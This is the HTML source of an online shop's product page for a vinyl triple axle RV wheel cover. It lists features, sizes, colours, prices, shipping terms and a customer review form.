<td class="buttoncell"><button class="input button" name="searchsmall_4920" id="searchsmall_4920" type="submit" alt="" style="margin:5px 0px; cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Search&amp;cache=1739993838354"></button>
</td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_631597340">
<div class="panel"><br>
<div><font size="5" style="font-size: 24px;"><b style="">Best Viewing<br>
for Smart Phones</b><br>
<b style="">Tilt Horizontal</b></font></div>
</div>
</div>
<div class="space pageimage" id="pageelement_574036986">
<div><table class="left">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.width.max=170&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fbusiness+icon.jpg&amp;cache=1739993838354"><div class="caption" style="color:#1e1e1a;">RV Covers Protect</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/3412655/uploaded/80-247-142802-00_h.jpg" rel="lightbox[660874382]" title="Overdrive RV Triple Axle Wheel Cover" id="product_660874382_view"><img class="image dynamicimage" id="product_660874382_lightbox" alt="Overdrive RV Triple Axle Wheel Cover" title="Overdrive RV Triple Axle Wheel Cover" src="/account/images/image.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2F80-247-142802-00_h.jpg&amp;picture.width.max=314&amp;picture.image.mask.apply=false&amp;stage.width.max=785&amp;cache=1739993838354"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/3412655/download/80-245-140402-00_h2.jpg" rel="lightbox[660874382]" title="Water resistant"><img class="thumbnail" alt="Water resistant" title="Water resistant" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fdownload%2F80-245-140402-00_h2.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/3412655/download/80-245-140402-00_h.jpg" rel="lightbox[660874382]" title="Black Option"><img class="thumbnail" alt="Black Option" title="Black Option" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fdownload%2F80-245-140402-00_h.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/3412655/download/80-245-140402-00_h1.jpg" rel="lightbox[660874382]" title="Elastic hook"><img class="thumbnail" alt="Elastic hook" title="Elastic hook" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fdownload%2F80-245-140402-00_h1.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><div style="text-align: center;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Protect your triple axle RV wheels and tires from dirt, rust, UV rays &amp; dry rot with a heavy duty waterproof wipe clean vinyl cover that fits most RV 5th wheel camper and toy hauler wheels on the market on sale here with the best discount prices on the internet.</strong></span></span></div>
<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">&nbsp;</span></span><br>
<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Uses &amp; Benefits</strong></span></span><br>
<ul>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Protective Triple Axle Vinyl RV Wheel and Tire Covers</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Prevents Mildew, Dry Rot and Rust</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Provides UV/Sun Protection</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Provides All Weather Protection</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Provides Dirt, Mud and Debris Protection</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Dimensions: Two sizes (up to 27&quot;, 27-30&quot; wheel diameters)</span></span></li>
</ul>
<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Features</strong></span></span><br>
<ul>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Rugged Waterproof Vinyl</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Soft Non-Scratch Black Backing</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">One triple axle wheel cover in each package</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Two Rear Eyelets Secure the Bottom Flaps (rope not included)</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Elasticized Back Panel for a Secure Easy Slip on Fit</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Folds up for easy storage</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Colors: white &amp; black</span></span></li>
<li><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">3-year limited warranty</span></span></li>
</ul>
<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">&nbsp;<br>
To determine the diameter of your RV tires, click <a href="https://tiresize.com/calculator/"><strong>here </strong></a>and type in the size of your tires.</span></span><br>
<br>
<br>
<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Triple Axle RV Wheel Cover, waterproof, wipe clean vinyl, elastic back &amp; 2 rear eyelets secure bottom flap for fast easy slip on secure fit, two sizes fit most wheels in white or black, 3 yr warranty.Protects tires and wheels against sun damage.<br>
<br>
&middot;&nbsp;&nbsp;&nbsp; Heavy duty waterproof, wipe clean vinyl with a soft, non scratch backing is both UV and mildew resistant<br>
&middot;&nbsp;&nbsp;&nbsp; Protects against dirt, rust and harmful UV rays<br>
&middot;&nbsp;&nbsp;&nbsp; Two sizes fit most wheels on the market<br>
&middot;&nbsp;&nbsp;&nbsp; Fast and easy slip on fit<br>
&middot;&nbsp;&nbsp;&nbsp; Two rear eyelets secure the bottom flaps for a neat look (rope not included)<br>
&middot;&nbsp;&nbsp;&nbsp; One triple axle wheel cover in each package<br>
&middot;&nbsp;&nbsp;&nbsp; Three year limited warranty</span></span><br>
<br>
<table border="1" cellpadding="0" cellspacing="0">
<tbody>
<tr>
	<td rowspan="2" style="width:102px;"></td>
	<td colspan="2" style="width: 204px; text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>LARGE</strong></span></span></td>
	<td colspan="2" style="width: 204px; text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>XLARGE</strong></span></span></td>
</tr>
<tr>
	<td colspan="2" style="width: 204px; text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Fits 27in-29in Dia Tires</span></span></td>
	<td colspan="2" style="width: 204px; text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Fits 30in-32in Dia Tires</span></span></td>
</tr>
<tr>
	<td style="width:102px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Stock No</span></span></td>
	<td style="width:102px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">80-247-142802-00</span></span></td>
	<td style="width:102px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">80-245-140402-00</span></span></td>
	<td style="width:102px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">80-248-152802-00</span></span></td>
	<td style="width:102px;"></td>
</tr>
<tr>
	<td style="width:102px;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Color</span></span></td>
	<td style="width: 102px; text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Snow White</span></span></td>
	<td style="width: 102px; text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Black</span></span></td>
	<td style="width: 102px; text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Snow White</span></span></td>
	<td style="width: 102px; text-align: center;"></td>
</tr>
</tbody>
</table>
<br>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
80-247-142802-00</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
3.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Size & Color Options</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_660874382_1" id="variations_660874382_1" onchange="calculateTotalPrice(3412655, 660874382);">
<div class="title">
<input type="radio" name="variations_660874382_1" id="variations_660874382_1_1" checked="checked" value="1" onclick="updateProductImage('/account/images/thumbnail.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2F80-245-140402-00_h.jpg&picture.width.max=314&picture.height.max=628&picture.image.mask.apply=false&stage.width.max=314&cache=1739993838354', '/store/3412655/viewproduct/files/3412655/uploaded/80-245-140402-00_h.jpg', 'Large - Fits 27 in-29 in Diameter Tires Black', 660874382, '/files/3412655/uploaded/80-245-140402-00_h.jpg');"><label for="variations_660874382_1_1">Large - Fits 27 in-29 in Diameter Tires Black ($46.00)</label>
</div>
<div class="title">
<input type="radio" name="variations_660874382_1" id="variations_660874382_1_3" value="3" onclick="updateProductImage('/account/images/thumbnail.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2F80-247-142802-00_h.jpg&picture.width.max=314&picture.height.max=628&picture.image.mask.apply=false&stage.width.max=314&cache=1739993838354', '/store/3412655/viewproduct/files/3412655/uploaded/80-247-142802-00_h.jpg', 'Large - Fits 27 in-29 in Diameter Tires White', 660874382, '/files/3412655/uploaded/80-247-142802-00_h.jpg');"><label for="variations_660874382_1_3">Large - Fits 27 in-29 in Diameter Tires White ($46.00)</label>
</div>
<div class="title">
<input type="radio" name="variations_660874382_1" id="variations_660874382_1_4" value="4" onclick="updateProductImage('/account/images/thumbnail.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2F80-247-142802-00_h.jpg&picture.width.max=314&picture.height.max=628&picture.image.mask.apply=false&stage.width.max=314&cache=1739993838354', '/store/3412655/viewproduct/files/3412655/uploaded/80-247-142802-00_h.jpg', 'Extra Large - Fits 30 in-32 in Diameter Tires White', 660874382, '/files/3412655/uploaded/80-247-142802-00_h.jpg');"><label for="variations_660874382_1_4">Extra Large - Fits 30 in-32 in Diameter Tires White ($48.00)</label>
</div>
</div>
<span class="comment text"><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">In Black and White</span></span></div></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">46</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
Not available in the current price set.</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"></div>
</div>
</form>
<div class="product-images product-gap panel"></div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_660874382" id="productreview_rating_660874382">
<option id="productreview_rating_660874382_5" value="5" selected="selected">5</option>
<option id="productreview_rating_660874382_4" value="4">4</option>
<option id="productreview_rating_660874382_3" value="3">3</option>
<option id="productreview_rating_660874382_2" value="2">2</option>
<option id="productreview_rating_660874382_1" value="1">1</option>
<option id="productreview_rating_660874382_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_660874382" id="productreview_title_660874382" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_660874382_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_660874382_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_660874382" id="productreview_review_660874382" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_660874382_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_660874382" id="productreview_name_660874382" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_660874382" id="productreview_email_660874382" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text.encrypted=937f9b106debbd2f&amp;cache=1739993838354"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_660874382" id="verifier_660874382" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button" name="add_review_660874382" id="add_review_660874382" type="submit" alt="" style="float:right; cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Submit&amp;cache=1739993838354"></button>
</td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_660874382" id="verifyhidden_660874382" value="937f9b106debbd2f" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="color" style="border-top:3px solid white"></td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="title">Shopping Cart
</div>
<div class="content">
<div  class="pagecart small" id="pageelement_631597338"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_612333518">
<div class="panel"><div style="text-align: center;"><font size="3" style="font-size: 16px;"><b>Free U.S. Ground Shipping on all orders over $99.99</b></font></div></div>
</div>
<div class="space pagetext" id="pageelement_612333530">
<div class="panel"><div style="text-align: center;"><span style="text-align: center;"><font size="3" style="font-size: 16px;"><b>&nbsp;$9.99 Ground Shipping on all other orders</b></font></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_631597336">
<div class="panel"><div style="text-align: center;"><b><font size="3" style="font-size: 16px;">No Sales Tax<br>
for<br>
Orders Outside WA State</font></b></div>
</div>
</div>
<div class="space pagetext" id="pageelement_632031508">
<div class="panel"><div style="text-align: center;"><b><font size="3" style="font-size: 16px;">Same As Cash Interest<br>
Free Installment Options<br>
Available with PayPal</font></b></div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td rowspan="7" class="color"></td>
	</tr>
	<tr style="height:3px;">
		<td class="color"></td>
		<td colspan="3" class="white"></td>
	</tr>
	<tr style="height:15px">
		<td class="color"></td>
		<td class="white"></td>
		<td rowspan="3" class="accent"></td>
		<td rowspan="4" class="white"></td>
	</tr>
	<tr style="height:3px;">
		<td colspan="2" class="white"></td>
	</tr>
	<tr style="height:10px">
		<td colspan="2" class="accent"></td>
	</tr>
	<tr>
		<td colspan="4" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy;&nbsp;</center>
<center>
	<a href="mailto:support@RVcoversprotect.com">support@RVcoversprotect.com</a></center>
</div>
</div>
<div class="space pagetext" id="pageelement_612283276">
<div class="panel"><div style="text-align: center;"><img alt="" src="/files/3412655/uploaded/paypal-credit-card-logos-large.jpg" style="height: 85px; width: 425px;"></div>
<center>
	<img alt="" src="/files/3412655/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></center>
</div>
</div>
<div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact-us">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/policies">Shipping, Exchanges and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/manufacture-warranties">Warranty Info</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/limitations-of-liability">Limitations of Liability</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/checkout">Check Out</a></div>
</div></div></div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:50px;">
		<td class="white"></td>
		<td colspan="4" class="color"></td>
	</tr>
</table>
</body>
</html>
